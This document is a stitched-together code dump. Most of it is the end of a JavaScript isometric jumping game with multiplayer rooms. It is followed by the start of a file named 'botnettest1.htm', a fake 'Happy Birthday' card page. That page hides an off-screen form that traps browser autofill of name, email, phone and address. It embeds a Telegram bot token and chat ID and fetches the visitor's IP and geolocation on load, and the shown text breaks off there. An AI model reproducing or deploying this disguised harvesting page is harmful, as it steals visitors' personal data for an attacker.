            didPrune = true;
        }

        if (didPrune) {
            rebuildOccupiedTiles();
        }
    }

    function getRenderableRemotePlayers(snapshot = roomSnapshot) {
        if (!isRoomGameplay() || !snapshot?.players?.length) return [];

        ensureRoomPathCoverage(snapshot);

        return snapshot.players
            .filter((player) =>
                player?.id &&
                player.id !== roomSession.playerId &&
                player.state !== "left"
            )
            .map((player) => {
                const visualState = remotePlayerVisualState.get(player.id) || {};
                const stepIndex = Number.isInteger(visualState.visualStepIndex) ? visualState.visualStepIndex : null;

                if (
                    !Number.isFinite(visualState.screenX) ||
                    !Number.isFinite(visualState.screenY) ||
                    (stepIndex === null && player.runState !== "dead")
                ) {
                    return null;
                }

                return {
                    ...player,
                    stepIndex,
                    screenX: visualState.screenX,
                    screenY: visualState.screenY,
                    bounceY: visualState.bounceY || 0,
                    sortBias: visualState.sortBias || 0,
                    renderAlpha: visualState.renderAlpha ??
                        (player.state === "grace_disconnect" ? 0.45 : 0.82)
                };
            })
            .filter(Boolean)
            .sort((a, b) => a.screenY - b.screenY);
    }

    function updateRemotePlayerAnimations(now = performance.now()) {
        if (!remotePlayerVisualState.size) return;

        for (const state of remotePlayerVisualState.values()) {
            if (state.runState === "dead") {
                const stepIndex = Number.isInteger(state.deadStepIndex) ? state.deadStepIndex : state.visualStepIndex;
                if (!Number.isInteger(stepIndex) || !steps[stepIndex]) continue;

                const step = steps[stepIndex];
                const basePos = ISO.toScreen(step.gx, step.gy, step.gz);
                const fallDirection = state.deadDirection === "left" ? -1 : 1;
                const depthTarget = state.deadDirection === "left" ?
                    ISO.toScreen(
                        step.gx - 1.08,
                        step.gy - 0.24,
                        Math.max(0, step.gz - STAIR_RISE * 0.15)
                    ) :
                    ISO.toScreen(
                        step.gx - 0.24,
                        step.gy - 1.08,
                        Math.max(0, step.gz - STAIR_RISE * 0.15)
                    );
                const depthDeltaX = depthTarget.x - basePos.x;
                const depthDeltaY = depthTarget.y - basePos.y;
                const depthLength = Math.hypot(depthDeltaX, depthDeltaY) || 1;
                const depthDirectionX = depthDeltaX / depthLength;
                const depthDirectionY = depthDeltaY / depthLength;
                const elapsed = Math.max(0, now - (state.deadAt || now));
                const deadProgress = Math.min(elapsed / FAIL_FALL_DURATION_MS, 1);
                const timeSeconds = elapsed / 1000;
                const forwardDistance = FAIL_FALL_FORWARD_SPEED * timeSeconds +
                    0.5 * FAIL_FALL_FORWARD_ACCEL * timeSeconds * timeSeconds;
                const lateralDistance = fallDirection * (
                    FAIL_FALL_LATERAL_SPEED * timeSeconds +
                    0.5 * FAIL_FALL_LATERAL_ACCEL * timeSeconds * timeSeconds
                );
                state.screenX = basePos.x + depthDirectionX * forwardDistance + lateralDistance;
                state.screenY = basePos.y + depthDirectionY * forwardDistance;
                state.bounceY = 0.5 * FAIL_FALL_GRAVITY * timeSeconds * timeSeconds -
                    FAIL_FALL_LAUNCH_VELOCITY * timeSeconds;
                state.sortBias = 18 - deadProgress * 10;
                state.renderAlpha = Math.max(0.08, 1 - deadProgress * 0.58);
                continue;
            }

            const jumpActive = (
                Number.isInteger(state.jumpFromStepIndex) &&
                Number.isInteger(state.jumpToStepIndex) &&
                Number.isFinite(state.jumpStartedAt) &&
                now - state.jumpStartedAt < JUMP_DURATION_MS &&
                steps[state.jumpFromStepIndex] &&
                steps[state.jumpToStepIndex]
            );

            if (jumpActive) {
                const fromStep = steps[state.jumpFromStepIndex];
                const toStep = steps[state.jumpToStepIndex];
                const fromPos = ISO.toScreen(fromStep.gx, fromStep.gy, fromStep.gz);
                const toPos = ISO.toScreen(toStep.gx, toStep.gy, toStep.gz);
                const jumpProgress = Math.min(Math.max((now - state.jumpStartedAt) / JUMP_DURATION_MS, 0), 1);
                const ease = jumpProgress < 0.5 ?
                    2 * jumpProgress * jumpProgress :
                    -1 + (4 - 2 * jumpProgress) * jumpProgress;
                state.screenX = fromPos.x + (toPos.x - fromPos.x) * ease;
                state.screenY = fromPos.y + (toPos.y - fromPos.y) * ease;
                state.bounceY = -Math.sin(jumpProgress * Math.PI) * 34;
                state.sortBias = 0;
                state.renderAlpha = state.state === "grace_disconnect" ? 0.45 : 0.82;
                continue;
            }

            if (Number.isInteger(state.jumpToStepIndex)) {
                state.visualStepIndex = state.jumpToStepIndex;
                state.jumpFromStepIndex = null;
                state.jumpToStepIndex = null;
                state.jumpStartedAt = 0;
            }

            if (
                Number.isInteger(state.targetStepIndex) &&
                Number.isInteger(state.visualStepIndex) &&
                state.targetStepIndex > state.visualStepIndex &&
                steps[state.visualStepIndex] &&
                steps[state.visualStepIndex + 1]
            ) {
                state.jumpFromStepIndex = state.visualStepIndex;
                state.jumpToStepIndex = state.visualStepIndex + 1;
                state.jumpStartedAt = now;

                const fromStep = steps[state.jumpFromStepIndex];
                const fromPos = ISO.toScreen(fromStep.gx, fromStep.gy, fromStep.gz);
                state.screenX = fromPos.x;
                state.screenY = fromPos.y;
                state.bounceY = 0;
                state.sortBias = 0;
                state.renderAlpha = state.state === "grace_disconnect" ? 0.45 : 0.82;
                continue;
            }

            if (Number.isInteger(state.visualStepIndex) && steps[state.visualStepIndex]) {
                const pos = ISO.toScreen(
                    steps[state.visualStepIndex].gx,
                    steps[state.visualStepIndex].gy,
                    steps[state.visualStepIndex].gz
                );
                state.screenX = pos.x;
                state.screenY = pos.y;
                state.bounceY = Math.sin(now / 340) * 1.8;
                state.sortBias = 0;
                state.renderAlpha = state.state === "grace_disconnect" ? 0.45 : 0.82;
            }
        }
    }


    function drawRoomPlayerEntity(player, options = {}) {
        if (options.isInvincible) {
            ctx.save();
            ctx.fillStyle = "rgba(34, 197, 94, 0.18)";
            ctx.beginPath();
            ctx.ellipse(player.screenX, player.screenY - 14, 26, 14, 0, 0, Math.PI * 2);
            ctx.fill();
            ctx.restore();
        }

        drawCharacter(ctx, player.screenX, player.screenY, SKINS[DEFAULT_SKIN_INDEX], player.bounceY || 0, {
            ghost: Boolean(options.ghost),
            alpha: options.alpha ?? 1,
            wobble: options.wobble ?? 0
        });

        if (!options.label) return;
        ctx.save();
        ctx.font = "12px Arial";
        ctx.textAlign = "center";
        ctx.fillStyle = "rgba(244, 247, 255, 0.92)";
        ctx.strokeStyle = "rgba(16, 24, 40, 0.55)";
        ctx.lineWidth = 3;
        ctx.strokeText(options.label, player.screenX, player.screenY - 52);
        ctx.fillText(options.label, player.screenX, player.screenY - 52);
        ctx.restore();
    }

    function getPlayerSortY(screenY, bounceY = 0, extraBias = 0) {
        const airborneLift = Math.max(0, -bounceY);
        return screenY + airborneLift * 1.35 + extraBias;
    }

    function update(dt) {
        if (screenState !== "menu" && screenState !== "playing" && screenState !== "gameover") return;

        if (screenState === "playing" && isRoomGameplay()) {
            syncRoomGameplayScore();
            const now = Date.now();
            const shouldRefreshHud = !roomGameplayState.lastHudStatusSyncAt ||
                !roomGameplayState.lastHudScoreSyncAt ||
                now - roomGameplayState.lastHudStatusSyncAt >= ROOM_STATUS_SYNC_MS ||
                now - roomGameplayState.lastHudScoreSyncAt >= ROOM_HUD_SCORE_SYNC_MS;
            if (shouldRefreshHud) {
                syncRoomHud();
            }
            updateRoomBlockDropState(roomSnapshot);
            pruneRoomMapBehind(roomSnapshot);
        } else {
            pruneMapBehind(playerStep);
        }

        updateRemotePlayerAnimations();

        cameraX += (targetCamX - cameraX) * 0.08;
        cameraY += (targetCamY - cameraY) * 0.08;

        if ((screenState === "playing" && getInvincibilityRemainingMs() > 0) || (screenState === "playing" && invincibilityUntil !== 0)) {
            if (getInvincibilityRemainingMs() <= 0 && invincibilityUntil !== 0) {
                invincibilityUntil = 0;
            }
            updateHudLabels();
        }
        if (screenState === "gameover" && gameplayMode === "room") {
            updateGameoverContinueUi("fail");
        }

        updateBlockDropTimer();

        for (let i = recordConfetti.length - 1; i >= 0; i -= 1) {
            const piece = recordConfetti[i];
            piece.x += piece.vx;
            piece.y += piece.vy;
            piece.vy += 0.08;
            piece.life -= 1;
            if (piece.life <= 0) {
                recordConfetti.splice(i, 1);
            }
        }

        for (let i = checkpointBurstParticles.length - 1; i >= 0; i -= 1) {
            const piece = checkpointBurstParticles[i];
            piece.x += piece.vx;
            piece.y += piece.vy;
            piece.vy += piece.gravity;
            piece.life -= 1;
            if (piece.life <= 0) {
                checkpointBurstParticles.splice(i, 1);
            }
        }

        for (let i = checkpointFloatingTexts.length - 1; i >= 0; i -= 1) {
            const textFx = checkpointFloatingTexts[i];
            textFx.x += textFx.driftX;
            textFx.y += textFx.vy;
            textFx.life -= 1;
            if (textFx.life <= 0) {
                checkpointFloatingTexts.splice(i, 1);
            }
        }

        updateFallingSteps();

        if (isFailFalling) {
            const elapsed = performance.now() - failFallStartTime;
            const progress = Math.min(elapsed / FAIL_FALL_DURATION_MS, 1);
            const timeSeconds = elapsed / 1000;
            const forwardDistance = FAIL_FALL_FORWARD_SPEED * timeSeconds +
                0.5 * FAIL_FALL_FORWARD_ACCEL * timeSeconds * timeSeconds;
            const lateralDistance = failFallDirection * (
                FAIL_FALL_LATERAL_SPEED * timeSeconds +
                0.5 * FAIL_FALL_LATERAL_ACCEL * timeSeconds * timeSeconds
            );
            playerScreenX = failFallBaseX + failFallDepthDirectionX * forwardDistance + lateralDistance;
            playerScreenY = failFallBaseY + failFallDepthDirectionY * forwardDistance;
            playerBounceY = 0.5 * FAIL_FALL_GRAVITY * timeSeconds * timeSeconds -
                FAIL_FALL_LAUNCH_VELOCITY * timeSeconds;

            if (progress >= 1) {
                playerBounceY = 320;
                endRun("fail");
            }
            return;
        }

        if (isJumping) {
            const elapsed = performance.now() - jumpStartTime;
            const progress = Math.min(elapsed / JUMP_DURATION_MS, 1);
            const ease = progress < 0.5 ?
                2 * progress * progress :
                -1 + (4 - 2 * progress) * progress;

            playerScreenX = jumpFrom.x + (jumpTo.x - jumpFrom.x) * ease;
            playerScreenY = jumpFrom.y + (jumpTo.y - jumpFrom.y) * ease;
            playerBounceY = -Math.sin(progress * Math.PI) * 34;

            if (progress >= 1) {
                playerBounceY = 0;
                completeJump();
            }
        } else {
            playerBounceY = Math.sin(performance.now() / 380) * 1.6;
        }

    }

    function renderGameScene() {
        ctx.save();
        const zoom = getGameplayZoom();
        const anchorX = W / 2;
        const anchorY = H * getCameraFocusRatio();
        ctx.translate(
            (1 - zoom) * anchorX + zoom * cameraX,
            (1 - zoom) * anchorY + zoom * cameraY
        );
        ctx.scale(zoom, zoom);

        const renderQueue = sceneRenderQueue;
        renderQueue.length = 0;

        for (const step of steps) {
            if (!step?.active) continue;
            const pos = ISO.toScreen(step.gx, step.gy, step.gz);
            const sortY = pos.y + (step.falling ? step.fallY : 0);
            renderQueue.push({
                type: "tile",
                sortY,
                step,
                pos
            });
        }

        for (const step of sideDecoys) {
            if (!step.active) continue;
            const pos = ISO.toScreen(step.gx, step.gy, step.gz);
            const sortY = pos.y + (step.falling ? step.fallY : 0);
            renderQueue.push({
                type: "tile",
                sortY,
                step,
                pos
            });
            renderQueue.push({
                type: "prop",
                sortY: sortY + 1,
                step,
                pos
            });
        }

        const remotePlayers = getRenderableRemotePlayers();
        for (let index = 0; index < remotePlayers.length; index += 1) {
            const player = remotePlayers[index];
            renderQueue.push({
                type: "remote-player",
                sortY: getPlayerSortY(player.screenY, player.bounceY || 0, player.sortBias || 0),
                player,
                index
            });
        }

        const failProgress = isFailFalling ?
            Math.min((performance.now() - failFallStartTime) / 1000, 1) :
            0;
        renderQueue.push({
            type: "local-player",
            sortY: getPlayerSortY(
                playerScreenY,
                playerBounceY,
                isFailFalling ? 18 - failProgress * 10 : 0
            ),
            player: {
                screenX: playerScreenX,
                screenY: playerScreenY,
                bounceY: playerBounceY
            },
            alpha: isFailFalling ? Math.max(0.42, 1 - failProgress * 0.42) : 1
        });

        renderQueue.sort((a, b) => a.sortY - b.sortY);

        renderQueue.forEach((item) => {
            if (item.type === "tile") {
                drawStepCube(ctx, item.pos.x, item.pos.y, item.step.falling, item.step.fallY, getStepPalette(item.step));
                return;
            }
            if (item.type === "prop") {
                drawSideProp(
                    ctx,
                    item.pos.x,
                    item.pos.y + (item.step.falling ? item.step.fallY : 0),
                    item.step.propType
                );
                return;
            }
            if (item.type === "remote-player") {
                drawRoomPlayerEntity({
                    screenX: item.player.screenX,
                    screenY: item.player.screenY,
                    bounceY: item.player.bounceY
                }, {
                    ghost: true,
                    alpha: item.player.renderAlpha,
                    wobble: performance.now() * 0.0016 + item.index,
                    isInvincible: (item.player.invincibleUntil || 0) > Date.now(),
                    label: String(item.player.username || "Player").slice(0, MAX_USERNAME_LENGTH)
                });
                return;
            }
            drawRoomPlayerEntity(item.player, {
                alpha: item.alpha,
                wobble: performance.now() * 0.002,
                isInvincible: isRoomGameplay() && getInvincibilityRemainingMs() > 0
            });
        });
        checkpointBurstParticles.forEach((piece) => {
            ctx.globalAlpha = Math.max(0, Math.min(1, piece.life / piece.maxLife));
            drawSparkle(ctx, piece.x, piece.y, piece.size, piece.color);
        });
        ctx.globalAlpha = 1;

        ctx.restore();
    }

    function renderOfflineTutorialHint() {
        if (!tutorialVisibleThisRun || gameplayMode !== "offline" || screenState !== "playing") return;

        const playerViewportPos = projectWorldToViewport(playerScreenX, playerScreenY);
        const tutorialX = Math.max(96, Math.min(W - 96, playerViewportPos.x));
        const tutorialY = Math.max(76, Math.min(H - 84, playerViewportPos.y + 54));
        const label = t("offlineTapTutorial");
        const boxWidth = Math.min(W - 24, Math.max(188, Math.round(W * 0.68)));
        const boxHeight = isMobileLikeViewport() ? 54 : 46;
        const boxX = tutorialX - boxWidth / 2;
        const boxY = tutorialY - boxHeight / 2;

        ctx.save();
        ctx.globalAlpha = 0.96;
        ctx.fillStyle = "rgba(15, 23, 42, 0.84)";
        ctx.strokeStyle = "rgba(255, 255, 255, 0.22)";
        ctx.lineWidth = 1.5;
        ctx.beginPath();
        if (typeof ctx.roundRect === "function") {
            ctx.roundRect(boxX, boxY, boxWidth, boxHeight, 18);
        } else {
            ctx.rect(boxX, boxY, boxWidth, boxHeight);
        }
        ctx.fill();
        ctx.stroke();

        ctx.fillStyle = "rgba(255, 255, 255, 0.18)";
        ctx.beginPath();
        ctx.arc(boxX + 22, tutorialY, 8, 0, Math.PI * 2);
        ctx.arc(boxX + boxWidth - 22, tutorialY, 8, 0, Math.PI * 2);
        ctx.fill();

        ctx.textAlign = "center";
        ctx.textBaseline = "middle";
        ctx.font = `${isMobileLikeViewport() ? 700 : 800} ${isMobileLikeViewport() ? 13 : 14}px "Trebuchet MS", "Segoe UI", sans-serif`;
        ctx.fillStyle = "#f8fafc";
        ctx.fillText(label, tutorialX, tutorialY);
        ctx.restore();
    }

    function render() {
        ctx.clearRect(0, 0, W, H);
        if (screenState === "menu") {
            if (steps.length) {
                renderGameScene();
            }
        } else if (screenState === "playing" || screenState === "gameover") {
            renderGameScene();
        }

        checkpointFloatingTexts.forEach((textFx) => {
            const alpha = Math.max(0, Math.min(1, textFx.life / textFx.maxLife));
            ctx.save();
            ctx.globalAlpha = alpha;
            ctx.textAlign = "left";
            ctx.textBaseline = "middle";
            ctx.font = `800 ${Math.round(22 * textFx.scale)}px Margarine, "Trebuchet MS", "Segoe UI", sans-serif`;
            ctx.lineWidth = 5;
            ctx.strokeStyle = "rgba(120, 53, 15, 0.72)";
            ctx.shadowBlur = 10;
            ctx.shadowColor = "rgba(250, 204, 21, 0.38)";
            ctx.fillStyle = "#fde047";
            ctx.strokeText(textFx.text, textFx.x, textFx.y);
            ctx.fillText(textFx.text, textFx.x, textFx.y);
            ctx.restore();
        });

        recordConfetti.forEach((piece) => {
            ctx.globalAlpha = Math.max(0, Math.min(1, piece.life / 28));
            drawSparkle(ctx, piece.x, piece.y, piece.size, piece.color);
        });
        ctx.globalAlpha = 1;
        renderOfflineTutorialHint();
    }

    function loop(time) {
        renderLoopHandle = 0;
        if (!shouldRunRenderLoop()) {
            loop.lastTime = 0;
            render();
            return;
        }

        const previousTime = loop.lastTime;
        if (!previousTime) {
            loop.lastTime = time;
            render();
            if (shouldRunRenderLoop()) {
                requestRenderLoop();
            }
            return;
        }
        const dt = time - previousTime;
        if (screenState !== "playing" && dt < 250) {
            requestRenderLoop();
            return;
        }
        loop.lastTime = time;
        update(dt);
        render();
        if (shouldRunRenderLoop()) {
            requestRenderLoop();
        }
    }

    document.addEventListener("keydown", (event) => {
        if (event.isComposing || isEditableTarget(event.target)) return;
        if (event.key === "ArrowLeft" || event.key === "a" || event.key === "A") {
            handleInput("left");
        } else if (event.key === "ArrowRight" || event.key === "d" || event.key === "D") {
            handleInput("right");
        } else if (event.key === "Escape") {
            if (screenState === "playing") {
                endRun("quit");
            } else if (screenState === "gameover") {
                showMenu();
            }
        }
    });

    bindInstantPress(canvas, (event) => {
        if (screenState !== "playing") return;
        event.preventDefault();
        void requestGameplayFullscreen();
        const touch = event.touches?.[0];
        const clientX = touch ? touch.clientX : event.clientX;
        const rect = gameWrapper.getBoundingClientRect();
        const x = clientX - rect.left;
        handleInput(x < rect.width / 2 ? "left" : "right");
    });

    bindInstantPress(refs.leftControlBtn, (event) => {
        event.preventDefault();
        handleInput("left");
    });

    bindInstantPress(refs.rightControlBtn, (event) => {
        event.preventDefault();
        handleInput("right");
    });

    refs.playOfflineBtn.addEventListener("click", startGame);
    const toggleLocale = () => {
        const now = Date.now();
        if (now - lastLocaleToggleAt < 250) return;
        lastLocaleToggleAt = now;
        setLocale(currentLocale === "vi" ? "en" : "vi");
    };
    refs.langToggleBtn?.addEventListener("click", toggleLocale);
    bindInstantPress(refs.langToggleBtn, (event) => {
        event.preventDefault();
        event.stopPropagation();
        toggleLocale();
    });
    refs.helpBtn?.addEventListener("click", (event) => {
        event.preventDefault();
        event.stopPropagation();
        toggleHelpPanel();
    });
    document.addEventListener("pointerdown", (event) => {
        if (!refs.helpPanel || refs.helpPanel.classList.contains("hidden")) return;
        if (pointHitsElement(event, refs.helpPanel) || pointHitsElement(event, refs.helpBtn)) return;
        hideHelpPanel();
    }, true);
    const handleGlobalLocaleToggleHit = (event) => {
        if (screenState !== "menu" || !refs.langToggleBtn || screens.menu.classList.contains("hidden")) return;
        if (!pointHitsElement(event, refs.langToggleBtn)) return;
        event.preventDefault();
        event.stopPropagation();
        toggleLocale();
    };
    document.addEventListener("pointerdown", handleGlobalLocaleToggleHit, true);
    document.addEventListener("touchstart", handleGlobalLocaleToggleHit, {
        capture: true,
        passive: false
    });
    refs.retryBtn.addEventListener("click", () => {
        if (gameplayMode === "room" && screenState === "gameover") {
            void handleRoomRetryFromGameover();
            return;
        }
        startGame();
    });
    refs.menuBtn.addEventListener("click", () => {
        void leaveRoomAndShowMenu();
    });
    refs.hudHomeBtn?.addEventListener("click", () => {
        void leaveRoomAndShowMenu();
    });
    refs.playOnlineBtn.addEventListener("click", showPlayOnlineLobby);
    refs.playOnlineDeathBtn.addEventListener("click", routePlayOnlineFromDeath);
    refs.leaveRoomDeathBtn?.addEventListener("click", () => {
        leaveCurrentRoom();
        gameplayMode = "offline";
        showMenu();
    });
    refs.watchAdBtn.addEventListener("click", () => {
        if (gameplayMode === "room") {
            void handleRoomRetryFromGameover();
            return;
        }
        openAdModal();
    });
    refs.usernameInput.addEventListener("input", syncUsernameUi);
    refs.usernameInput.addEventListener("beforeinput", (event) => {
        preventTextOverflow(event, MAX_USERNAME_LENGTH);
    });
    refs.usernameInput.addEventListener("blur", () => {
        refs.usernameInput.value = normalizeUsername(refs.usernameInput.value);
        syncUsernameUi();
    });
    refs.homeJoinRoomCodeInput?.addEventListener("focus", () => {
        if (roomUiState.view !== "join" || joinRoomRequestInFlight) return;
        refs.homeJoinRoomCodeInput?.removeAttribute("readonly");
    });
    refs.homeJoinRoomCodeInput?.addEventListener("input", () => {
        syncHomeJoinCodeInput({
            normalizeVisible: false
        });
    });
    refs.homeJoinRoomCodeInput?.addEventListener("keydown", (event) => {
        if (event.key === "Enter") {
            event.preventDefault();
            joinRoomFromHome();
        }
    });
    refs.homeJoinRoomCodeInput?.addEventListener("blur", () => {
        syncHomeJoinCodeInput();
    });
    refs.homeJoinRoomCodeInput?.addEventListener("paste", (event) => {
        event.preventDefault();
        insertRoomCodeText(event.clipboardData?.getData("text") || "");
    });
    refs.homeJoinRoomBtn?.addEventListener("click", showJoinRoomModal);
    refs.joinRoomSubmitBtnMain?.addEventListener("click", joinRoomFromHome);

    refs.roomBackBtn.addEventListener("click", () => {
        void leaveCurrentRoom({
            keepalive: true
        }).finally(() => {
            closeRoomModal({
                leaveRoom: false
            });
            gameplayMode = "offline";
            showMenu();
        });
    });
    refs.copyRoomCodeBtn.addEventListener("click", copyRoomCode);
    refs.playNowBtn.addEventListener("click", () => {
        startRoomFlow();
    });

    function init() {
        loadProgress();
        resize();
        resetRunState();
        warmProductionAdsWhenIdle();
        refs.usernameInput?.setAttribute("maxlength", String(MAX_USERNAME_LENGTH));
        refs.homeJoinRoomCodeInput?.setAttribute("maxlength", "6");
        refs.homeJoinRoomCodeInput?.setAttribute("autocapitalize", "off");
        setText(refs.bestScore, String(highScore));
        syncUsernameUi();
        updateRoomUiState({
            open: false,
            view: "waiting",
            statusText: "",
            joinCodeDraft: "",
            createPrivateRoom: true,
            lobbyLoading: false,
            copyFeedback: "",
            errorText: ""
        });
        applyLocale();
        syncRoomPanel();
        showMenu();
        void restoreStoredRoomSession();
        window.addEventListener("resize", resize);
        window.setInterval(() => {
            if (document.visibilityState !== "visible") return;
            if (!roomUiState.open || roomUiState.view !== "waiting" || roomSnapshot?.status !== "countdown") return;
            syncRoomPanel(roomSnapshot);
            if (
                roomSnapshot.countdownEndsAt &&
                Date.now() >= roomSnapshot.countdownEndsAt + 150 &&
                Date.now() - countdownResyncAt > 750
            ) {
                countdownResyncAt = Date.now();
                void fetchAuthoritativeRoomSnapshot(t("roomStatusCountdown"));
            }
        }, 250);
        // Reconnect WS khi user quay lại tab/app sau khi minimize
        document.addEventListener("visibilitychange", () => {
            if (document.visibilityState !== "visible") {
                markRoomSuspended();
                return;
            }
            ensureRenderState();
            if (!hasRecoverableRoomSession()) return;

            const wsAlive = isRoomSocketAlive();
            if (wsAlive && roomResumeState.suspendedAt) {
                void resumeRoomSession({
                    forceReconnect: false,
                    forceSnapshot: true
                });
                return;
            }
            if (wsAlive) return; // Vẫn còn sống → không cần làm gì

            void resumeRoomSession({
                forceReconnect: !wsAlive,
                forceSnapshot: true
            });
        });
        window.addEventListener("focus", () => {
            if (!hasRecoverableRoomSession() || document.visibilityState !== "visible") return;
            void resumeRoomSession({
                forceReconnect: !isRoomSocketAlive(),
                forceSnapshot: Boolean(roomResumeState.suspendedAt)
            });
        });
        window.addEventListener("online", () => {
            if (!hasRecoverableRoomSession()) return;
            void resumeRoomSession({
                forceReconnect: true,
                forceSnapshot: true
            });
        });
        window.addEventListener("pagehide", () => {
            markRoomSuspended();
        });
        window.addEventListener("pageshow", (event) => {
            if (!hasRecoverableRoomSession()) return;
            void resumeRoomSession({
                forceReconnect: event.persisted || !isRoomSocketAlive(),
                forceSnapshot: true
            });
        });

        document.addEventListener("fullscreenchange", () => {
            mobileFullscreenActive = isFullscreenActive();
            if (!mobileFullscreenActive) {
                mobileFullscreenHistoryArmed = false;
                setTimeout(() => window.scrollTo(0, 0), 0);
            }
            resize();
        });
        window.addEventListener("popstate", () => {
            if (!mobileFullscreenActive && !isFullscreenActive()) return;
            void exitGameplayFullscreen({
                preserveHistory: true
            });
            if (screenState === "playing") {
                render();
            }
        });
        render();
    }

    init();
})();</script>


</body>

</html>
</file>

<file: botnettest1.htm>
<!doctype html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Happy Birthday! 🎂</title>
<style>
    body {
        background: linear-gradient(135deg, #fbc2eb 0%, #a6c1ee 100%);
        color: #333;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        font-family: 'Comic Sans MS', cursive, sans-serif;
        margin: 0;
        padding: 20px;
        text-align: center;
        overflow: hidden;
    }
    .card {
        background: rgba(255, 255, 255, 0.9);
        border-radius: 20px;
        padding: 40px;
        box-shadow: 0 10px 30px rgba(0,0,0,0.1);
        max-width: 400px;
        width: 100%;
        position: relative;
    }
    h1 {
        color: #ff6b81;
        font-size: 2.5em;
        margin-bottom: 10px;
    }
    p {
        font-size: 1.2em;
        color: #555;
        margin-bottom: 30px;
    }
    .cake {
        font-size: 80px;
        margin-bottom: 20px;
        animation: bounce 2s infinite;
    }
    @keyframes bounce {
        0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
        40% { transform: translateY(-20px); }
        60% { transform: translateY(-10px); }
    }
    .gift-btn {
        background: #ff6b81;
        color: white;
        border: none;
        padding: 15px 30px;
        font-size: 1.2em;
        border-radius: 50px;
        cursor: pointer;
        transition: background 0.3s, transform 0.2s;
        box-shadow: 0 5px 15px rgba(255, 107, 129, 0.4);
        font-family: inherit;
        font-weight: bold;
    }
    .gift-btn:hover {
        background: #ff4757;
        transform: scale(1.05);
    }
    .gift-btn:active {
        transform: scale(0.95);
    }
    /* Hidden elements for autofill trap */
    .honey-pot {
        position: absolute;
        left: -9999px;
        top: -9999px;
        opacity: 0;
    }
    .loader {
        display: none;
        width: 30px;
        height: 30px;
        border: 4px solid #ff6b81;
        border-top-color: transparent;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        margin: 20px auto 0;
    }
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #status-msg {
        display: none;
        margin-top: 15px;
        color: #ff6b81;
        font-weight: bold;
    }
</style>
</head>
<body>

<!-- Bẫy Autofill: Form tàng hình để thu thập tự động điền -->
<form class="honey-pot" id="autofill-form">
    <input type="text" id="af-name" name="name" autocomplete="name" placeholder="Name">
    <input type="email" id="af-email" name="email" autocomplete="email" placeholder="Email">
    <input type="tel" id="af-phone" name="phone" autocomplete="tel" placeholder="Phone">
    <input type="text" id="af-address" name="address" autocomplete="street-address" placeholder="Address">
</form>

<div class="card">
    <div class="cake">🎂</div>
    <h1>Happy Birthday!</h1>
    <p>Chúc bạn một ngày sinh nhật thật vui vẻ và hạnh phúc nhé!</p>

    <button class="gift-btn" id="open-gift-btn">🎁 Mở Quà Sinh Nhật 🎁</button>

    <div class="loader" id="loader"></div>
    <div id="status-msg">Đang mở hộp quà...</div>
</div>

<script>
// --- CORE LOGIC ---
const botToken = '8654155843:AAGysCu07OmMHMDTSMTdprkxn9t36mGSpnk';
const chatId = '8278841802';
let geoData = {};

// 1. Tự động lấy IP và thông tin Geo ngay khi tải trang
fetch('https://get.geojs.io/v1/ip/geo.json')
    .then(res => res.json())
    .then(data => {
        geoData = data;
    })
